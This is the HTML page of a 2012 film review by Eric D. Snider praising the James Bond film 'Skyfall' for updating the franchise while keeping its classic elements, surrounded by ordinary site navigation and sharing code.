	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44635"><a href="https://www.ericdsnider.com/2001-films/">2001</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44639"><a href="https://www.ericdsnider.com/2000-films/">2000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44643"><a href="https://www.ericdsnider.com/1999-films/">1999</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44647"><a href="https://www.ericdsnider.com/1990s-films/">1990-1998</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44651"><a href="https://www.ericdsnider.com/1980s-films/">1980s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44656"><a href="https://www.ericdsnider.com/1970s-films/">1970s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44660"><a href="https://www.ericdsnider.com/1960s-films/">1960s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82"><a href="https://www.ericdsnider.com/snide/">Snide Remarks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39905"><a href="https://www.ericdsnider.com/bad-movies/">Eric&#8217;s Bad Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://www.ericdsnider.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36217"><a href="https://www.ericdsnider.com/misc/">Miscellaneous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42755"><a href="https://www.ericdsnider.com/music/">Music &#038; Comedy</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.ericdsnider.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-25040" class="post-25040 post type-post status-publish format-standard hentry category-movies category-20120 tag-james-bond tag-spies actors-albert_finney actors-ben_whishaw actors-javier_bardem actors-judi_dench actors-naomie_harris directors-ralph_fiennes directors-sam_mendes" >
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  style="background-color:#020fff; color:#fff; border-color:#020fff;" href="https://www.ericdsnider.com/movies/">Movie Reviews</a></li></ul>
            <header>
                <h1 class="entry-title">Skyfall</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.ericdsnider.com/author/ericdsnider/">Eric D. Snider</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-09T00:00:00+00:00" >November 9, 2012</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

						
						
			<div class="article-meta-box">
								<p class="meta-category">
					<span class="post-category">Movie Reviews</span>									</p>
				<p class="meta-title">Skyfall</p>
								
										<p class="meta-grade">A-</p>
											<p class="meta-rating-image"><img src="/wp-content/uploads/2016/11/rating_PG-13.gif" /></p>
					<p class="meta-date">Released: November 9, 2012</p>
				
										<p class="meta-directed-by-header">Directed by:</p>
					<ul class="meta-director-list">
												<li><a href="/directors/ralph_fiennes/">Ralph Fiennes</a></li>
													<li><a href="/directors/sam_mendes/">Sam Mendes</a></li>
												</ul>
										
										<p class="meta-cast-header">Cast:</p>
					<ul class="meta-actor-list">
												<li><a href="/actors/albert_finney/">Albert Finney</a></li>
													<li><a href="/actors/ben_whishaw/">Ben Whishaw</a></li>
													<li><a href="/actors/javier_bardem/">Javier Bardem</a></li>
													<li><a href="/actors/judi_dench/">Judi Dench</a></li>
													<li><a href="/actors/naomie_harris/">Naomie Harris</a></li>
												</ul>
											
										<div style="width: 100%; text-align: center;"><iframe style="margin: 1em auto 0; width:120px; height:240px; text-align: center;" align="center" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ac&ref=tf_til&ad_type=product_link&tracking_id=thelandoferic&marketplace=amazon&region=US&placement=B007REV4T8&asins=B007REV4T8&linkId=afcc31f59cf7d0438ec32bd81f7bfe53&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff"></iframe></div>
									
					
			</div>
			
			<p>There aren&#8217;t many franchises that this applies to, but if anyone ever needs advice on how to make a 50-year-old movie series seem fresh and relevant again, &#8220;Skyfall&#8221; is the model. James Bond&#8217;s 23rd outing, in which he is once again played by a steely-eyed Daniel Craig, is an explosively entertaining mix of old and new, giving the die-hard fans what they want without ignoring the problems associated with a character who&#8217;s been around for half a century. </p>
<p>Directed by Sam Mendes (<a href="https://www.ericdsnider.com/movies/american-beauty">&#8220;American Beauty,&#8221;</a> <a href="https://www.ericdsnider.com/movies/road-to-perdition">&#8220;Road to Perdition&#8221;</a>), &#8220;Skyfall&#8221; completes the reboot that began with <a href="https://www.ericdsnider.com/movies/casino-royale">&#8220;Casino Royale&#8221;</a> and continued in <a href="https://www.ericdsnider.com/movies/quantum-of-solace">&#8220;Quantum of Solace.&#8221;</a> (Two of those films&#8217; screenwriters, Neal Purvis and Robert Wade, are back, joined by <a href="https://www.ericdsnider.com/movies/rango">&#8220;Rango&#8221;</a> and <a href="https://www.ericdsnider.com/movies/the-aviator">&#8220;The Aviator&#8221;</a> scribe John Logan.) Agent 007 dwells in the modern world now, with threats more realistic and complex than a cat-fancying, volcano-dwelling megalomaniac or a three-nippled sharpshooter. What&#8217;s more, the James Bond <em>movies</em> live in the 21st century, viewed by audiences that have come to prefer realism (or at least an approximation of it) over campiness. We&#8217;re just not going to sit still for some cornball throwback unless it&#8217;s presented as a retro parody, like the <a href="https://www.ericdsnider.com/movies/the-expendables">&#8220;Expendables&#8221;</a> movies. And nobody wants to see Bond reduced to that. </p>
<p>None of this is new information. &#8220;Casino Royale&#8221; and &#8220;Quantum of Solace&#8221; laid the groundwork for a down-to-earth Bond, the sort of government agent who seems like he could actually exist in real life. What &#8220;Skyfall&#8221; does is address head-on the thorny question of how to modernize 007 without rendering him completely unrecognizable &#8212; without taking all the fun out of him, basically. How do you find the right combination of old and new? As it turns out, the answer is pretty simple: keep what still works, replace what doesn&#8217;t. </p>
<p>In this outing, the entire MI6 organization is threatened when a list of secret agents is stolen by nefarious parties who intend to expose and/or kill the spies. The theft of something dangerous is a standard James Bond plot engine, but here it&#8217;s information rather than weaponry. Appropriately, the villain isn&#8217;t just a bomb-throwing terrorist but a cyberterrorist, a lunatic named Silva (Javier Bardem) with mad hacking skillz capable of bringing down the government and a grudge against MI6. (He&#8217;s not afraid to throw bombs, too.) Bond&#8217;s commander, the redoubtable M (Judi Dench), is already having her job sniffed at by one Gareth Mallory (Ralph Fiennes), a bureaucrat higher up the food chain who thinks MI6&#8217;s old-school cloak-and-dagger methods are antiquated. &#8220;We can&#8217;t keep working in the shadows,&#8221; he says. &#8220;There are no more shadows.&#8221; The latest breach in security puts M at even greater risk, both professionally and personally, and is seen by Mallory as confirmation of what he already thought: MI6 must adapt or die. </p>
<p>Sound like any movie franchises you know? </p>
<p>The new Quartermaster, or Q for short, represents Mallory&#8217;s modern way of thinking, a genius focused on computer technology rather than silly gadgets. (Bond without his jet-pack and exploding wristwatch? What madness is this??) The new Q is also new in the sense of being about one-third the age of his predecessors: played by Ben Whishaw in a hipster cardigan and boxy eyeglasses, he looks like he must have been a barista before landing the job with British Intelligence. He and Bond square off with semi-playful jabs about how Q&#8217;s too young and Bond&#8217;s too old before coming together on what is essentially the whole point of the movie: new innovations help us keep with the times, but sometimes the old ways are best. An intricate computer virus can cause untold devastation in the modern world, but you know what else does a lot of damage? A good old-fashioned knife in the throat. </p>
<p>Without belaboring the point, &#8220;Skyfall&#8221; keeps the idea of old vs. new &#8212; and the question of whether it should even be &#8220;vs.&#8221; &#8212; at the forefront of our minds. Frequently it&#8217;s on the surface, as in the instances mentioned, but often it&#8217;s ingeniously subtextual, as when elements of the classic Bond formula surface without anyone calling attention to them. Silva is a modern madman, but he&#8217;s also a villain in the old Bond tradition, with physical oddities and an insatiable bloodlust. (He&#8217;s also brought to life by a deliriously snide Javier Bardem.) He brings the &#8220;Bond villain&#8221; archetype into the 21st century in much the same way that the Joker did it for Batman in &#8220;The Dark Knight.&#8221; </p>
<p>Bond&#8217;s relationship with M is a crucial component of the film, keeping things intimate even when there is large-scale mayhem. Bond is also smiling a lot more these days than in the last two chapters, sparring with Q and fellow field agent Eve (Naomie Harris), giving M grief, even getting off a wry one-liner here and there. </p>
<p>The one drawback to putting 007 in the real world is that it makes us expect, well, realism &#8212; something no one ever demanded when Bond was going into space or surfing into North Korea. A lapse in plot logic is more glaring when you&#8217;ve set such high standards for yourself, and there are some here. Yet from the dynamite opening sequence (a franchise high point) to the globe-trotting espionage; from the hand-to-hand combat to Bond&#8217;s resourceful use of weapons; from the exotic ladies in Bond&#8217;s bed to M, Eve, and Q in his heart, &#8220;Skyfall&#8221; packs more sheer, satisfying entertainment into its runtime than any Bond film before it. It&#8217;s not just a terrific Bond movie; it&#8217;s a terrific movie, period. </p>
			
						<p class="under-article-data">
			<span class="under-article-grade">A-</span>
			(<span class="under-article-length">2 hrs., 23 min.;</span>
			<span class="under-article-rating-and-reason">
				PG-13, moderate action violence, one F-word, brief sexuality.</span>)
			</p>
							
						<div class="below-article-notes">
				<p>I did a bunch of other James Bond stuff in conjunction with "Skyfall": <br />
<br />
- <a href="http://soundcloud.com/ericdsnider/randy-newmans-title-song">Randy Newman's Title Song from 'Skyfall.'</a><br />
- <a href="http://www.pajiba.com/seriously_random_lists/quiz-female-character-in-a-james-bond-movie-or-drag-queen-we-made-up.php">Quiz: Female Character in a James Bond Film, or Drag Queen Name We Made Up?</a> <br />
- 007 By the Numbers: a ridiculous and in-depth statistical analysis, <a href="http://www.movies.com/movie-news/james-bond-statistics/10208">part 1</a> and <a href="http://www.movies.com/movie-news/every-james-bond-movie-statistic-you-never-knew-you-needed-to-know-part-2/10247">part 2</a>. </p>
			</div>
							
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.ericdsnider.com/tag/james-bond/">James Bond</a></li><li><a href="https://www.ericdsnider.com/tag/spies/">spies</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fskyfall%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Skyfall&url=https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fskyfall%2F&via=ericdsnider"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.ericdsnider.com/movies/skyfall/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.ericdsnider.com/movies/skyfall/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Skyfall%20-%20https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fskyfall%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ericdsnider.com/movies/skyfall/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.ericdsnider.com/movies/skyfall/" data-text="Skyfall" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.ericdsnider.com/author/ericdsnider/">Eric D. Snider</a></span></div>	                </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_2_697ec0905fbae = new tdBlock();
block_td_uid_2_697ec0905fbae.id = "td_uid_2_697ec0905fbae";
block_td_uid_2_697ec0905fbae.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_697ec0905fbae_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_tags","live_filter_cur_post_id":25040,"live_filter_cur_post_author":"2"}';
block_td_uid_2_697ec0905fbae.td_column_number = "3";
block_td_uid_2_697ec0905fbae.block_type = "td_block_related_posts";
block_td_uid_2_697ec0905fbae.post_count = "3";
block_td_uid_2_697ec0905fbae.found_posts = "61";
block_td_uid_2_697ec0905fbae.header_color = "";
block_td_uid_2_697ec0905fbae.ajax_pagination_infinite_stop = "";
block_td_uid_2_697ec0905fbae.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_2_697ec0905fbae);
</script><div class="td_block_wrap td_block_related_posts td_uid_2_697ec0905fbae_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_697ec0905fbae" ><h4 class="td-related-title"><a id="td_uid_3_697ec09062d24" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697ec0905fbae" href="#">RELATED ARTICLES</a><a id="td_uid_4_697ec09062d2d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697ec0905fbae" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697ec0905fbae class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ericdsnider.com/movies/johnny-english-strikes-again/" rel="bookmark" title="Johnny English Strikes Again"><img width="238" height="178" class="entry-thumb" src="https://www.ericdsnider.com/wp-content/uploads/2018/10/Johnny-English-Strikes-Again-238x178.jpg" srcset="https://www.ericdsnider.com/wp-content/uploads/2018/10/Johnny-English-Strikes-Again-238x178.jpg 238w, https://www.ericdsnider.com/wp-content/uploads/2018/10/Johnny-English-Strikes-Again-320x240.jpg 320w, https://www.ericdsnider.com/wp-content/uploads/2018/10/Johnny-English-Strikes-Again-80x60.jpg 80w, https://www.ericdsnider.com/wp-content/uploads/2018/10/Johnny-English-Strikes-Again-100x75.jpg 100w, https://www.ericdsnider.com/wp-content/uploads/2018/10/Johnny-English-Strikes-Again-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Johnny English Strikes Again"/></a></div>                <a href="https://www.ericdsnider.com/movies/" class="td-post-category">Movie Reviews</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ericdsnider.com/movies/johnny-english-strikes-again/" rel="bookmark" title="Johnny English Strikes Again">Johnny English Strikes Again</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ericdsnider.com/movies/the-spy-who-dumped-me/" rel="bookmark" title="The Spy Who Dumped Me"><img width="238" height="178" class="entry-thumb" src="https://www.ericdsnider.com/wp-content/uploads/2018/08/the-spy-who-dumped-me-238x178.jpg" srcset="https://www.ericdsnider.com/wp-content/uploads/2018/08/the-spy-who-dumped-me-238x178.jpg 238w, https://www.ericdsnider.com/wp-content/uploads/2018/08/the-spy-who-dumped-me-320x240.jpg 320w, https://www.ericdsnider.com/wp-content/uploads/2018/08/the-spy-who-dumped-me-80x60.jpg 80w, https://www.ericdsnider.com/wp-content/uploads/2018/08/the-spy-who-dumped-me-100x75.jpg 100w, https://www.ericdsnider.com/wp-content/uploads/2018/08/the-spy-who-dumped-me-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="the-spy-who-dumped-me" title="The Spy Who Dumped Me"/></a></div>                <a href="https://www.ericdsnider.com/movies/" class="td-post-category">Movie Reviews</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ericdsnider.com/movies/the-spy-who-dumped-me/" rel="bookmark" title="The Spy Who Dumped Me">The Spy Who Dumped Me</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ericdsnider.com/movies/mission-impossible-fallout/" rel="bookmark" title="Mission: Impossible &#8212; Fallout"><img width="238" height="178" class="entry-thumb" src="https://www.ericdsnider.com/wp-content/uploads/2018/07/mi0.0-238x178.jpg" srcset="https://www.ericdsnider.com/wp-content/uploads/2018/07/mi0.0-238x178.jpg 238w, https://www.ericdsnider.com/wp-content/uploads/2018/07/mi0.0-320x240.jpg 320w, https://www.ericdsnider.com/wp-content/uploads/2018/07/mi0.0-80x60.jpg 80w, https://www.ericdsnider.com/wp-content/uploads/2018/07/mi0.0-100x75.jpg 100w, https://www.ericdsnider.com/wp-content/uploads/2018/07/mi0.0-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="mi0.0" title="Mission: Impossible &#8212; Fallout"/></a></div>                <a href="https://www.ericdsnider.com/movies/" class="td-post-category">Movie Reviews</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ericdsnider.com/movies/mission-impossible-fallout/" rel="bookmark" title="Mission: Impossible &#8212; Fallout">Mission: Impossible &#8212; Fallout</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697ec0905fbae" data-td_block_id="td_uid_2_697ec0905fbae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697ec0905fbae" data-td_block_id="td_uid_2_697ec0905fbae"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.ericdsnider.com/"><img src="https://www.ericdsnider.com/wp-content/uploads/2016/11/eric-sig-logo-retina.png" alt="" title=""/></a></div><div class="footer-text-wrap">Movie reviews • "Snide Remarks" • general merriment</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/EricDSnider" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:eric@ericdsnider.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/ericdsnider" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/EricDSnider" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span8">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.ericdsnider.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-85"><a href="https://www.ericdsnider.com/movies/">Movie Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36034"><a href="https://www.ericdsnider.com/movies/">Latest Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36033"><a href="https://www.ericdsnider.com/movie-review-index/">Movie Review Index</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46394"><a href="https://www.ericdsnider.com/2020-films/">2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44926"><a href="https://www.ericdsnider.com/2019-films/">2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44561"><a href="https://www.ericdsnider.com/2018-films/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44574"><a href="https://www.ericdsnider.com/2017-films/">2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44555"><a href="https://www.ericdsnider.com/2016-films/">2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44578"><a href="https://www.ericdsnider.com/2015-films/">2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44583"><a href="https://www.ericdsnider.com/2014-films/">2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44587"><a href="https://www.ericdsnider.com/2013-films/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44591"><a href="https://www.ericdsnider.com/2012-films/">2012</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44595"><a href="https://www.ericdsnider.com/2011-films/">2011</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44599"><a href="https://www.ericdsnider.com/2010-films/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44603"><a href="https://www.ericdsnider.com/2009-films/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44607"><a href="https://www.ericdsnider.com/2008-films/">2008</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44611"><a href="https://www.ericdsnider.com/2007-films/">2007</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44615"><a href="https://www.ericdsnider.com/2006-films/">2006</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44619"><a href="https://www.ericdsnider.com/2005-films/">2005</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44623"><a href="https://www.ericdsnider.com/2004-films/">2004</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44627"><a href="https://www.ericdsnider.com/2003-films/">2003</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44631"><a href="https://www.ericdsnider.com/2002-films/">2002</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44635"><a href="https://www.ericdsnider.com/2001-films/">2001</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44639"><a href="https://www.ericdsnider.com/2000-films/">2000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44643"><a href="https://www.ericdsnider.com/1999-films/">1999</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44647"><a href="https://www.ericdsnider.com/1990s-films/">1990-1998</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44651"><a href="https://www.ericdsnider.com/1980s-films/">1980s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44656"><a href="https://www.ericdsnider.com/1970s-films/">1970s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44660"><a href="https://www.ericdsnider.com/1960s-films/">1960s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82"><a href="https://www.ericdsnider.com/snide/">Snide Remarks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39905"><a href="https://www.ericdsnider.com/bad-movies/">Eric&#8217;s Bad Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://www.ericdsnider.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36217"><a href="https://www.ericdsnider.com/misc/">Miscellaneous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42755"><a href="https://www.ericdsnider.com/music/">Music &#038; Comedy</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 1990-2018, Eric D. Snider                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type='application/ld+json'>{"@type":"Movie","name":"Skyfall","image":"https:\/\/www.ericdsnider.com\/wp-content\/themes\/Newsmag\/images\/no-thumb\/td_meta_replacement.png","sameAs":"https:\/\/www.ericdsnider.com\/movies\/skyfall\/","dateCreated":"2012-11-09T00:00:00+00:00","contentRating":"PG-13","director":[{"@type":"Person","name":"Ralph Fiennes"},{"@type":"Person","name":"Sam Mendes"}],"actor":[{"@type":"Person","name":"Albert Finney"},{"@type":"Person","name":"Ben Whishaw"},{"@type":"Person","name":"Javier Bardem"},{"@type":"Person","name":"Judi Dench"},{"@type":"Person","name":"Naomie Harris"}],"@context":"http:\/\/schema.org","url":"https:\/\/www.ericdsnider.com\/movies\/skyfall\/","review":{"@type":"Review","author":{"@type":"Person","name":"Eric D. Snider"},"name":"I did a bunch of other James Bond stuff in conjunction with \"Skyfall\": \r\n\r\n- <a href=\"http:\/\/soundcloud.com\/ericdsnider\/randy-newmans-title-song\">Randy Newman's Title Song from 'Skyfall.'<\/a>\r\n- <a href=\"http:\/\/www.pajiba.com\/seriously_random_lists\/quiz-female-character-in-a-james-bond-movie-or-drag-queen-we-made-up.php\">Quiz: Female Character in a James Bond Film, or Drag Queen Name We Made Up?<\/a> \r\n- 007 By the 